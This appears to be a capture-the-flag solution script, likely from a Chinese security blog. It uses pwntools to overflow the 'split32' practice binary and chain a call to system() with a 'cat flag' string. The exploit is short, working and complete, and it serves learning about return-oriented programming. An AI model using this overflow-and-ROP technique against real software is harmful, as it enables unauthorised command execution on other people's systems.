 1 # -*- coding: utf-8 -*-
2 from pwn import *
3 p = process('./split32')
4 p.recvuntil("> ")
5
6 call_system = 0x08048430
7 cat_flag = 0x0804A030
8 pwnme = 0x080485F6
9 payload = "a" * 44 + p32(call_system) + p32(pwnme) + p32(0x0804A030)
10 p.sendline(payload)
11 p.interactive()
信安之路